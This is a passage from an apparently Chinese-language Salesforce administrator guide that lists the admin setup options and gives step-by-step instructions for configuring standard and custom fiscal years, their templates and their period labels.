- 角色—定义贵组织的角色层次结构 请参阅[管理角色](#page-111-0) 第 页 110 。
- 简档 设置用户简档以控制用户权限、登录访问权限和字段级安全性 请参阅[管理简档](#page-115-0) 第 页 114[、设置登录限制](#page-142-0) 第 页 141[和设置字段级安全性](#page-172-0) 第 页 171 。
- 公用用户组 添加、更新或删除公用用户组 请参阅[管理用户组](#page-134-0) 第 页 133 。
- 队列 添加、更新或删除个案、潜在用户或自定义对象的队列 请参阅[管理队列](#page-137-0) 第 页 136 。
- 登录历史 查看用户登录的时间 请参阅[监视登录](#page-145-0) 第 页 144 。
- 培训历史 查看哪些用户参加了在线培训 请参阅[监视培训历史](#page-146-0) 第 页 145 。

#### 公司简档

展开管理设置下的公司简档文件夹可以访问下列选项

- 公司信息 更新公司信息并设置多种货币 请参阅[公司信息](#page-58-0) 第 页 57 。
- 管理币种 设置多种货币 请参阅[管理多种货币](#page-69-0) 第 页 68 。
- 管理分部 设置分部以分解数据 使其更便于使用 请参[阅管理分部](#page-75-0) 第 页 74 。
- 会计年度 为组织设置会计年度 请参阅[关于会计年度](#page-60-0) 第 页 59 。
- 工作时间—设置客户支持小组工作时间 请参阅[设置工作时间](#page-482-0) 第 页 481
- 假期—设置客户支持小组的工作时间不适用的假期 请参阅[设置假期](#page-484-0) 第 页 483

#### 安全性控制

展开管理设置下的安全性控制文件夹可以访问下列选项

- 共享设置—定义用户共享数据的方式 请参阅[设置您的组织级别的默认共享模式](#page-156-0) 第 页 155[和设置共享规则](#page-168-0) 第 页 167 。
- 字段可访问性 查看用户基于简档和记录类型对特定字段的访问权限 请参阅[检查字段可访问性](#page-458-0) 第 页 457 。
- 密码策略 定义安全性密码策略 请参阅[设置密码策略](#page-173-0) 第 页 172 。
- 网络访问 定义用户可从中登录组织的 IP 地址 请参阅[为您的组织限制登录](#page-176-0) IP 范围 第 页 175 。
- 会话设置 将用户的会话锁定到某个 IP 地址或更改会话超时设置 请参阅[设置会话安全性](#page-174-0) 第 页 173 。
- 查看设置审计跟踪 查看哪些用户最近更改了您的组织的设置 请参阅[监视设置更改](#page-189-0) 第 页 188 。
- 客户所有人报表 限制用户运行客户所有人报表 所有人报表中将列出所有客户及其所有人 请参[阅启用客户所有](#page-195-0) [人报表](#page-195-0) 第 页 194 。
- 委派管理 授权标准用户执行一些管理任务 请参阅[委派管理任务](#page-191-0) 第 页 190 。
- 远程站点设置 指定您的组织可从 Salesforce 调用的 Web 地址。您必须先指定站点 从 Visualforce 页面、Apex 或 AJAX 代理对其的标注才会正常运行 请参阅 [AJAX Toolkit](http://www.salesforce.com/us/developer/docs/ajax/index.htm) 开发人员指南 。
- 使所有密码到期 使组织中所有用户的密码到期 请参阅[重新设置密码](#page-107-0) 第 页 106 。
- **HTML** 文档与附件设置 限制用户将 HTML 文件作为附件上载或上载至"文档"选项卡 请参阅禁止 [HTML](#page-195-1) [附件和文档](#page-195-1) 第 页 194 。

#### 通信模板

展开管理设置下的通信模板文件夹可以访问下列选项

- 信头 为 HTML 电子邮件创建带有商标的信头 请参[阅使用信头](#page-85-0) 第 页 84 。
- 电子邮件模板 创建电子邮件模板 以使通信标准化 请参[阅管理电子邮件模板](#page-87-0) 第 页 86 。
- 邮件合并模板 上载邮件合并文档模板 请参阅[管理邮件合并模板](#page-81-0) 第 页 80 。

#### 翻译工作台

展开管理设置下的翻译工作台文件夹以访问为国际用户翻译如下内容的选项 自定义字段名称、自定义字段帮助文 本、自定义相关列表、自定义 Web 选项卡、选项列表值、记录类型、页面布局部分、解决方案类别、字段验证错 误消息、自定义应用程序名称、Custom S-Control 标签、自定义按钮和链接、分部名称、Apex共享原因、工作流任 务主题和说明、自定义报表类型名称、自定义报表类型布局上的部分名 以及在报表 从自定义报表类型创建 的报表 向导中的"选择列"页上显示的列名 请参[阅设置翻译工作台](#page-98-0) 第 页 97 。

#### 数据管理

展开管理设置下的数据管理文件夹可以访问下列选项

- 分析快照 使用户能自动运行报表并将报表结果保存到自定义对象上的字段 用于进一步的自定义 请参[阅设置分](#page-207-0) [析报表](#page-207-0) 第 页 206 。
- 导入客户**/**联系人、导入个人客户、导入潜在客户、导入解决方案和导入自定义对象 导入组织的客户、联系人、 自定义对象、潜在客户、个人客户和解决方案 请参阅[访问导入向导](#page-260-0) 第 页 259 。
- 导出数据 导出组织的数据 请参阅[导出备份数据](#page-198-0) 第 页 197 。
- 存储空间使用情况 查看组织使用的数据存储和文件存储空间数量 请参阅[监视资源](#page-200-0) 第 页 199 。
- 批量转移记录—一次转移多个记录 请参阅[批量转移记录](#page-203-0) 第 页 202 。
- 批量删除记录 一次删除多个记录 请参阅[批量删除数据](#page-205-0) 第 页 204 。
- 批量转移批准请求 一次转移多个批准请求 请参阅[管理多个批准请求](#page-205-1) 第 页 204 。
- 删除所有数据—从您的试用组织中删除所有现有数据 请参阅[删除试用数据](#page-22-0) 第 页 21 。
- 批量重新分配客户小组和批量重新分配业务机会小组 为多条记录添加、删除和重新分配客户和销售小组成员 请参阅[重新分配多个小组成员](#page-219-0) 第 页 218 。
- 批量分部转移 更改多个记录的分部 请参阅[管理分部](#page-75-0) 第 页 74和[转移分部](#page-222-0) 第 页 221 。
- **Sandbox** 在一个单独的环境中创建组织的单个完整副本 以便在不危及组织数据安全的情况下执行各种操作 如 质量保证测试、集成测试或用户培训 请参阅 [Force.com Sandbox](#page-224-0) 第 页 223 。
- 批量更新地址—更新带有一个地址的所有记录上的国家或州/省字段。这些包括客户、联系人、合同、发票、潜 在客户和订单中的地址 请参阅[批量更新地址](#page-223-0) 第 页 222 。
- **Data Loader** 下载支持您导入、更新、删除和导出大量记录的客户端应用程序 请参阅什么是 [Data Loader](#page-275-0)  第 页 274 。

监视

展开管理设置下的监视文件夹可访问下列选项

- 导入 管理员可以检查"导入队列"以查看有关导入的详细信息或者取消组织的导入 请参[阅使用导入队列](#page-1224-0) 第 页 1223 。
- 出站消息 管理员可以查看"出站消息"队列以检查与工作流或批准过程有关的出站消息的状态 请参阅[跟踪出](#page-1225-0) [站消息传递状态](#page-1225-0) 第 页 1224 。
- 基于时间的工作流 指定监视工作流队列的条件 包括由工作流规则触发的等待批准的操作 请参[阅监视工作流队](#page-1226-0) [列](#page-1226-0) 第 页 1225 。
- 个案升级 指定监视个案升级队列的条件 包括由个案升级规则触发的等待批准的操作 请参[阅监视个案升级规则](#page-1227-0) [队列](#page-1227-0) 第 页 1226 。
- **API** 使用通知 定义一个通知处理 以在组织的 API 请求超出指定极限时 自动将电子邮件发送到指定的用户 请 参阅关于 API [使用通知](#page-1228-0) 第 页 1227 。
- 批量发送电子邮件 查看计划的批量发送电子邮件的状态 并根据需要取消批量发送电子邮件 请参[阅监视批量发](#page-1230-0) [送电子邮件队列](#page-1230-0) 第 页 1229 。
- 调试日志 指定要在组织中为其保留 Apex 调试记录的用户 请参[阅管理调试记录](#page-1231-0) 第 页 1230 。
- 计划作业 查看用户计划运行的所有作业 如分析快照和仪表板刷新 请参[阅监视计划作业](#page-1233-0) 第 页 1232 。
- 电子邮件发送日志文件—请求过去 30 天从 Salesforce 发出的电子邮件的详细汇总。 请参阅[电子邮件日志](#page-1235-0) 第 页 1234。

#### 移动管理

展开管理设置下的 **Mobile** 管理文件夹 以为您的无线用户创建移动配置。移动配置是一组参数 可决定 Salesforce 传 输哪些数据以及哪些用户可在其移动设备上接收到数据 请参[阅管理移动配置](#page-1610-0) 第 页 1609 。

#### 离线管理

展开管理设置下的离线管理文件夹 以便为 Connect Offline 管理公文包配置。Connect Offline。Connect Offline 是一 个客户端应用程序 使您能够使用与在线系统相同的基于浏览器的界面访问 Salesforce 记录的子集 但没有互联网连 接。使用Connect Offline查看、编辑、创建及删除客户、活动、联系人、业务机会、潜在客户和自定义对象记录 包 括关系组 。您也可添加和更新有关业务机会的产品和计划。

#### 电子邮件管理

展开管理设置下的电子邮件管理文件夹 为您的组织配置以下电子邮件选项

- 传送能力—设置影响您整个组织的电子邮件传送选项。 请参阅[配置传送能力设置](#page-1108-0) 第 页 1107。
- 符合密件抄送电子邮件 如果您的组织评估所有出站电子邮件是否符合规则 您可启用"符合密件抄送电子邮件" 功能 以将每封出站电子邮件的副本以密件方式自动发送到您所指定的电子邮件地址。启用"符合密件抄送电子 邮件"会禁止用户编辑任何电子邮件上的"密件抄送"字段 并禁用"我的电子邮件设置"下的自动密件抄送设 置。 请参阅[启用符合密件抄送电子邮件](#page-1109-0) 第 页 1108。
- 电子邮件转发启用 配置 Salesforce 以通过您公司的 SMTP 简单邮件传输协议 服务器自动传送电子邮件。 请参 [阅设置电子邮件转发](#page-1111-0) 第 页 1110。
- 测试传送能力 验证您的组织能否从每个 Salesforce IP 地址接收电子邮件。 请参[阅测试传送能力](#page-1110-0) 第 页 1109。
- 组织范围地址—将电子邮件别名与每个可用的用户简档关联。 请参阅[组织范围地址](#page-1113-0) 第 页 1112。
- 电子邮件至 Salesforce "电子邮件至 Salesforce"允许您自动将从第三方电子邮件帐户发送的电子邮件记录为 Salesforce 中潜在客户和联系人记录上的活动。 请参[阅启用电子邮件至](#page-1115-0) Salesforce 第 页 1114。

#### **Google** 企业应用套件

展开管理设置下的 **Goole** 企业应用套件文件夹 将 Salesforce 与 Google 企业应用套件™ 进行集成 这是一套由 Google 承载并针对商业用户设计的按需通信和协作工具。 请参阅关于 Google [企业应用套件](#page-1478-0) 第 页 1477。

# <span id="page-58-0"></span>公司信息

适用于 所有版本



如果贵公司注册 注册期间提供的信息显示在设置 ➤ 公司简档 ➤ 公司信息的"公司信息"页面上。

- 从"公司信息"页可以执行以下操作
- 单击编辑更改贵公司的信息 包含贵组织的默认语言设置。
- 单击货币设置设置使用多种货币的能力。仅适用于 Group、Professional、Enterprise、Unlimited 和 Developer Edition。

"公司信息"页还会显示所有已启用的用户和您为组织已购买的所有功能许可证。用户许可证授予用户使用Salesforce 中不同功能的权限并决定用户可以使用哪些简档。功能许可证向用户授予更多的Salesforce功能 如"市场营销"或 "离线连接" 的使用权限。

该页列出每种许可证类型的以下信息

- 状态指示许可证的状态。
- 许可证总数指示您的组织付费并且能为您所用的许可证数量。
- 使用的许可证数是已分配给用户的许可证数量。
- 剩余许可证数是未使用的许可证数量。

相关链接

[管理多币种](#page-69-0) [查看用户许可证类型](#page-147-0) [查看功能许可证](#page-151-0)

### <span id="page-59-1"></span>设置会计年度

适用于 所有版本



设置标准会计年度

<span id="page-59-0"></span>如果您的组织使用[公历](#page-1774-0)年度 但您需要更改会计年度起始月 请使用标准会计年度。标准会计年度可以起始于任意月 的第一天 您可以指定会计年度是以起始年度命名还是以结束年度命名。例如 如果您的会计年度起始于 2001 年 4 月 结束于 2002 年 3 月 您的会计年度设置可以是 2001 或 2002。如果您的会计年度比较复杂 请参阅[启用自定义会计年](#page-59-0) [度](#page-59-0) 第 页 58

小心**:** 如果会计开始月份更改为以前并不是某季度第一个月的月份 将丢失所有定额、预测历史和取代。例如 如果您将开始月份从 1 月更改为 4 月 您的数据将被保留。但是 如果您从 1 月更改为 2 月 则数据将丢失。

#### 设置标准会计年度

- **1.** 备份当前数据。
	- **a.** 运行下列报表 并将这些报表导出到 Excel
		- 业务机会流量
		- 季度预测摘要
		- 定额与实际销售
	- **b.** 也可以生[成每周导出数据](#page-198-0) 第 页 197。

我们建议您备份数据 因为更改会计年度会导致会计期间偏移。此更改会影响整个组织的业务机会和预测。

- **2.** 单击设置 ➤ 公司简档 ➤ 会计年度。
- **3.** 选择标准会计年度。
- **4.** 选择开始月份。
- **5.** 指定是以开始年份还是以结束年份来定义会计年度。
- **6.** 如果您希望为现有预测和定额应用新的会计年度设置 也可以选择应用到所有预测和定额。该选项可能不可用 具体 取决于您的预测设置。
- **7.** 单击保存完成操作。

设置自定义会计年度

如果您的会计年度定义不符合标准会计年度 可以启动自定义会计年度 这样 您可以灵活定义更复杂的会计年度结构。

启用自定义会计年度



备注**:**启用自定义会计年度之前 确保您已经导出与会计期间相关的所有数据。有关启用自定义会计年度的影 响的特定详细信息 请参阅[关于会计年度](#page-60-0) 第 页 59。

- **1.** 备份当前数据。
	- **a.** 运行下列报表 并将这些报表导出到 Excel
		- 业务机会流量
		- 季度预测摘要
		- 定额与实际销售
	- **b.** 也可以生[成每周导出数据](#page-198-0) 第 页 197。

我们建议您备份数据 因为更改会计年度会导致会计期间偏移。此更改会影响整个组织的业务机会和预测。

- **2.** 单击设置 ➤ 公司简档 ➤ 会计年度。
- **3.** 选择自定义会计年度。
- **4.** 单击启用自定义会计年度。
- **5.** 如果您了解启用自定义会计年度的影响 而且您已经导出所有数据 请单击确定。

小心**:** 自定义会计年度一旦启用则无法禁用。启用自定义会计年度会影响您的报表、预测、定额和其他日 期敏感的资料。除非您已经了解所有自定义会计年度的含义并已经充分准备好 否则不要启用自定义会计 年度。

如果您不确定是否启用自定义会计年度 请单击取消。

**6.** 一旦启用自定义会计年度后 请定义您的会计年度。请参阅[定义自定义会计年度](#page-67-0) 第 页 66。

<span id="page-60-0"></span>相关链接

[设置可自定义预测](#page-543-0) [关于会计年度](#page-60-0) [定义自定义会计年度](#page-67-0) [选择自定义会计年度模板](#page-66-0)

### 关于会计年度

适用于 所有版本



并非所有的公司都使用[公历年](#page-1774-0)作为其会计年度。使用 Salesforce 可以根据您的业务需要方便地定义会计年度。

如果会计年度遵循公历 但是不从 1 月开始 那么 可以通过定义标准的会计年度来简单方便地设置会计年度。如果会 计年度遵循其他历法结构 则可以根据您的需要定义自定义的会计年度。

无论您使用的是标准会计年度还是自定义会计年度 都可以一次性地为整个组织定义单个会计年度。使用所定义的会 计年度 可以在整个 Salesforce 包括报表、业务机会和预测 中使用这些会计期间。



提示**:** 最好在当前的预测之后定义自定义的会计年度。而且 在创建或更改自定义会计年度后 更新产品计划 和预测。

### 相关链接 [设置会计年度](#page-59-1)

<span id="page-61-1"></span>标准会计年度

标准会计年度是遵循公历的期间 但是可以从一年的任一月中的第一天开始。与自定义会计年度不同的是 标准会计 年度可以由未启用可自定义预测的组织使用。

自定义会计年度

对于那些基于其财务规划要求将其会计年度、季度和星期细分成自定义会计期间的公司 Salesforce 允许您使用自定 义会计年度灵活地定义这些期间。例如 作为自定义会计年度的一部分 可以创建由 13 个星期组成的季度 由三个分别 包含 4 个星期、4 个星期和 5 个星期的期间表示,而不是由包含日历月的期间表示 。

如果使用常见的会计年度结构 如 4-4-5 或 13 期间结构 那么只需指定一个开始日期和所包括的模板即可快速定义会 计年度。如果您的会计年度结构没有包括在模板中 则可以方便地修改模板。例如 如果使用每年三个会计季度 而不 是每年四个季度 的结构 则可以根据自己的需要删除或修改季度和期间。

自定义会计期间可以基于您的标准命名。例如 可以将会计期间命名为"P2"和"February"。

在需要修改会计年度的定义时 可以随时修改会计年度。例如 可以额外添加一个星期 以便将自定义会计年度与闰年 中的标准日历同步。对会计年度结构进行的更改将在保存时立即生效。

#### 启用自定义会计年度注意事项

在启用自定义会计年度之前 请考虑以下问题

- <span id="page-61-0"></span>• 在启用自定义会计年度之后 不能禁用它。不过可定义允许相同公历结构作为Salesforce标准会计年度的自定义会 计年度。
- 系统将不会自动创建会计年度。只有由您的组织定义的会计年度才是可用的会计年度。
- 除非您启用了可自定义的预测 否则不能对自定义会计年度使用预测功能。为了确定您是否具有可定义的预测 请 参[阅我是否具有可自定义预测](#page-1160-0) 第 页 1159。
- 启用和定义自定义会计年度会对预测、报表和定额产生影响。
	- 在定义新的自定义会计年度时 或者在更改任何会计期间的长度时 该年度的所有定额都将丢失。
	- 在定义新的自定义会计年度时 或者在更改任何会计期间的长度时 预测、预测历史和预测优先设置将丢失。 更改期间的长度还将影响上一个和下一个会计年度及其相关报表。对于第一个自定义会计年度之前的期间 系 统将自动保存其预测 您可以按照通常的方式访问这些预测。
	- 对于最后定义的会计年度之后的期间 其预测报表只能按日期进行分组 而不能按期间分组。
	- 为了确保预测报表中包含最新的金额 请在运行预测报表之前查看报表中所包含期间的预测。
- 您的组织将无法在业务机会、包含该产品的业务机会或者包含计划报表的业务机会中使用会计期间列。
- 业务机会列表视图中将不包括会计期间列。

### <span id="page-62-3"></span>自定义会计年度结构

适用于 所有版本



如果您的自定义会计年度需要使用的结构不同[于模板中](#page-66-0)的结构 则可以使用高级自定义功能来修改自定义会计年度定 义的详细信息。自定义会计年度允许您

- [自定义期间标签](#page-62-0)
- [将会计年度重新设置为模板](#page-62-1)
- [添加和删除会计期间](#page-62-2)
- [更改会计星期的长度](#page-63-0)

<span id="page-62-0"></span>小心**:** 更改会计年度的长度会对预测和报表产生影响。有关影响的详细信息 请参阅[关于会计年度](#page-61-0) 第 页 60。

自定义期间标签

<span id="page-62-1"></span>用于预测和报表制作的会计年度期间标签是通过会计年度期间的默认标签值设置的。要更改这些标签 请参[阅自定义](#page-64-0) [会计年度标签](#page-64-0) 第 页 63。

将会计年度重新设置为模板

在自定义过程中 如果您希望返回到会计年度模板 请从重置会计年度结构下拉列表中选择一个模板。

<span id="page-62-2"></span>

备注**:** 对模板重置会计年度结构会删除对会计年度进行的所有自定义设置。

添加和删除会计期间

可以在会计年度结构中方便地添加或删除会计期间 如季度、期间或星期 。

添加会计期间

- 1. 单击设置 ▶ 公司简档 ▶ 会计年度。
- **2.** 对于要编辑的会计年度 单击编辑。
- **3.** 如果它尚未展开 请展开高级自定义部分。
- **4.** 选中新期间之前的期间的复选框。例如 如果您希望添加一个要作为第二个季度的新季度 请选中第一个季度的复 选框。
- **5.** 单击插入。



备注**:** 最多可以有 250 个会计期间。

#### 删除会计期间

- 1. 单击设置 ▶ 公司简档 ▶ 会计年度。
- **2.** 对于要编辑的会计年度 单击编辑。
- **3.** 如果它尚未展开 请展开高级自定义部分。
- **4.** 选中要删除的期间的复选框。
- **5.** 单击删除。
	- 备注**:** 必须至少有一个季度、一个期间和一个星期。

<span id="page-63-0"></span>更改会计星期的长度

更改会计期间的长度

- 1. 单击设置 ▶ 公司简档 ▶ 会计年度。
- **2.** 对于要编辑的会计年度 单击编辑。
- **3.** 如果它尚未展开 请展开高级自定义部分。
- **4.** 从会计星期的持续期间下拉列表中选择长度。



备注**:** 要更改会计期间或季度的持续期间 请插入或删除星期 或者更改组成期间或季度的星期数。

在自定义了会计年度之后 预览会计年度的定义。如果它正确无误 请关闭预览窗口并单击保存以保存会计年度。

相关链接

[定义自定义会计年度](#page-67-0) [关于会计年度](#page-60-0) [选择自定义会计年度模板](#page-66-0)

### <span id="page-64-0"></span>自定义会计年度标签

适用于 所有版本



可通过两种方法来自定义会计年度的标签

**1.** 命名方案和前缀选项

**2.** 会计年度选项列表自定义

会计年度命名方案和前缀选项

在定义自定义会计年度时 可以选择要用于自定义会计年度的标签方案。每个类型的会计期间 季度、期间和星期 都 有一个可供您选择的标签方案列表。

#### 季度名方案

#### <span id="page-64-1"></span>按年编号

<span id="page-64-2"></span>使用此选项 可以向季度标签中添加季度编号。季度标签是季度前缀标签与季度编号的组合。例如 如果季 度前缀为"Q" 则第三个季度的标签为 Q3。要自定义[季度前缀](#page-64-1) 请参阅季度前缀 第 页 64。默认情况下 每个季度的编号都按其顺序进行设置 第一个季度的标签为"1" 但是您可以通过从季度详细信息下拉列 表中选择其他值来自定义季度编号。

#### 自定义季度名

使用此选项可以将季度标签设置为任何名称。可将季度标签设置为您从[季度名](#page-64-2)中选择的名称。默认情况 下 季度名的顺序与选项列表的顺序相同 但是您可以通过从季度详细信息下拉列表中选择其他值来自定义 季度名的顺序。

#### 期间名方案

#### <span id="page-64-3"></span>按年编号

使用此选项可以基于期间在年度中的位置来设置期间标签。期间标签是期间前缀与期间编号的组合。您 不能重新设置每个季度中的期间编号。例如 如果期间前缀为"P" 则第六个期间的标签为 P6。要自定义 期间前缀 请参阅[期间前缀](#page-64-3) 第 页 64。默认情况下 每个期间的编号都按其顺序进行设置 第一个期间的标签 为"1" 但是您可以通过从期间详细信息下拉列表中选择其他值来自定义期间编号。

#### 按季度编号

使用此选项可以基于期间在季度中的位置来设置期间标签。期间标签是期间前缀与期间编号的组合。您 可以重新设置每个季度中的期间编号。例如 如果期间前缀为"P" 而且第六个期间是第二个季度中的第 二个期间 则该期间的标签为 P2。要自定义期间前缀 请参阅[期间前缀](#page-64-3) 第 页 64。默认情况下 每个期间的 编号都按其在季度中的顺序进行设置 季度中第一个期间的标签为"1" 但是您可以通过从期间详细信息 下拉列表中选择其他值来自定义期间编号。

标准月份名

使用此选项可以将期间标签设置为期间开始月份的月份名。例如 如果某个期间始于 10 月 12 日 止于 11 月 10 日 则该期间的标签将为 10 月。

<span id="page-65-0"></span>自定义期间名

使用此选项可以将期间标签设置为任何字符串。可将期间标签设置为您从[期间名](#page-65-0)中选择的字符串。默认 情况下 期间名的顺序与选项列表的顺序相同 您可以通过从期间详细信息下拉列表中选择其他值来自定义 期间名的顺序。

#### 会计年度选项列表

请检查这些自定义选项列表以自定义您的自定义会计年度的标签。

#### 季度前缀

季度前缀选项列表中列出了一些文本选项 这些文本可作为季度编号或季度名的前缀 如果您的会计年度使用按 年编号季度命名方案 。例如 如果会计季度的名称为"Q4" 则"Q"就是季度前缀。

期间前缀

期间前缀选项列表中列出了一些文本选项 这些文本可作为期间编号或期间名的前缀 如果您的会计年度使用按 年编号期间命名方案 。例如 如果会计季度的名称为"P4" 则"P"就是期间前缀。

季度名

季度名选项列表中列出了季度名选项 如果您的会计年度使用自定义季度名季度命名方案 。例如 如果您希望以 季节名 春天、夏天、秋天和冬天 命名季度 则可以将季度名列表设置为这些值。

期间名

期间名选项列表中列出了期间名选项 如果您的会计年度使用自定义期间名期间命名方案 。与季度名选项列表 相似 您可以为期间名选项列表选择有意义的名称。

自定义会计年度名称

自定义这些选项列表之一

- 1. 单击设置 ▶ 公司简档 ▶ 会计年度。
- **2.** 单击相应选项列表旁边的编辑。

有关自定义这些选项列表的值的详细信息 请参[阅更新选项列表的其他选项](#page-308-0) 第 页 307。

### <span id="page-66-0"></span>选择自定义会计年度模板

适用于 所有版本

### 所需用户权限

更改会计年度 "自定义应用程序"

在定义新的自定义会计年度时 第一步就是选择自定义会计年度模板。使用这些模板 更便于定义自定义的会计年度。 使用模板创建的自定义会计年度比较简单 您可以根据自己的具体需要自定义它们。



备注**:** 如果您认为所选模板不完全适合您的会计年度定义 则随时可以使用重置会计年度结构选项重新设置 它。有关详情 请参阅[自定义会计年度结构](#page-62-3) 第 页 61。

选择以下三种类型的模板之一

每年 **4** 个季度 每个季度 **13** 个星期

如果您希望各个季度的星期数相同 请针对会计年度选择这些模板之一。这些模板都是每年具有 4 个季度 12 个 期间和 52 个星期。每个季度的长度都是 13 个星期 而都由三个期间组成。每个季度中有两个期间的长度为 4 个星期 另一个期间的长度为 5 个星期。例如 在 4-4-5 模板中 每个季度的第一个和第二个期间长度为 4 个星期 第三个期间长度为 5 个星期。星期的长度始终为 7 天。这些模板的常用自定义用于为闰年添加额外的星期。

**4-4-5**

在每个季度中 第 1 个期间具有 4 个星期 第 2 个期间具有 4 个星期 第 3 个期间具有 5 个星期。

**4-5-4**

在每个季度中 第 1 个期间具有 4 个星期 第 2 个期间具有 5 个星期 第 3 个期间具有 4 个星期。

#### **5-4-4**

在每个季度中 第 1 个期间具有 5 个星期 第 2 个期间具有 4 个星期 第 3 个期间具有 4 个星期。

每年 **13** 个期间 每个期间 **4** 个星期

如果您的会计年度有超过 12 个的期间 而且有一个季度比其他季度长 请选择这些模板之一。这些模板均为每 年 4 个季度 每年 13 个期间 每个季度 3 或 4 个期间 每年 53 个星期 每个期间 4 个星期 最后一个期间为 5 个星 期 。每个星期通常都包含 7 天 但是在年末时天数较少。对于这种类型的模板 最常见的自定义就是创建较短的 星期或更改其长度。

#### **3-3-3-4**

第 1 个季度有 3 个期间 第 2 个季度有 3 个期间 第 3 个季度有 3 个期间 第 4 个季度有 4 个期间

**3-3-4-3**

第 1 个季度有 3 个期间 第 2 个季度有 3 个期间 第 3 个季度有 4 个期间 第 4 个季度有 3 个期间

**3-4-3-3**

第 1 个季度有 3 个期间 第 2 个季度有 4 个期间 第 3 个季度有 3 个期间 第 4 个季度有 3 个期间

#### **4-3-3-3**

第 1 个季度有 4 个期间 第 2 个季度有 3 个期间 第 3 个季度有 3 个期间 第 4 个季度有 3 个期间

#### [公历](#page-1774-0)

每年 12 个月 这是标准的公历。

与其他模板样式不同的是 不能针对已经从公历模板创建的会计年度执行高级自定义。只有当您希望创建一个 遵循公历的会计年度时 才应当使用此模板。此模板模[拟标准会计年度](#page-61-1)的功能。

相关链接

[定义自定义会计年度](#page-67-0) [关于会计年度](#page-60-0)

### <span id="page-67-0"></span>定义自定义会计年度

适用于 所有版本



在定义自定义会计年度之前 请为您的组织启用自定义会计年度。有关详细信息 请参[阅启用自定义会计年度](#page-59-0) 第 页 58。

启用自定义会计年度时不会自动定义它们。您必须定义贵公司所有的自定义会计年度 以便它们符合贵公司的日历。

如果您已经定义了自定义会计年度 但是需要更改它 则可以编辑现有的会计年度定义。不能删除自定义会计年度。 可以根据自己的需要对现有会计年度进行编辑 但不能将其删除。

在定义或编辑任何自定义的会计年度之前 请通过查[看关于会计年度](#page-60-0) 第 页 59来了解它对预测、报表和其他对象造成 的影响。

定义新的自定义会计年度

定义新的自定义会计年度

- 1. 单击设置 ▶ 公司简档 ▶ 会计年度。
- **2.** 单击新建。"自定义会计年度"模板对话框将打开。
- **3.** 选择一个模板 然后单击继续 这会关闭"自定义会计年度"模板对话框。有关这些模板的详细信息 请参[阅选择自](#page-66-0) [定义会计年度模板](#page-66-0) 第 页 65。
- **4.** 设置会计年度的开始日期及其名称 并选择星期起始日。还可以为会计年度添加一个描述。

备注**:** 如果您是首次定义自定义会计年度 则会计年度开始日期和星期开始日期将分别设置为今天的日期和 今天星期几。如果您已经定义了一个自定义会计年度 则"会计年度开始日期"和"星期开始日期"将设 置为您的自定义会计年度结束日期之后的日期。

如果您需要更改开始日期、年度名称或星期起始日以外的内容 请参阅[自定义会计年度结构](#page-62-3) 第 页 61。

**5.** 也可通过单击预览来检查会计年度的定义。

如果它正确无误 请关闭预览窗口并单击保存以保存会计年度 或者单击保存并新建以保存当前的会计年度并定义 另一个会计年度。

编辑自定义会计年度

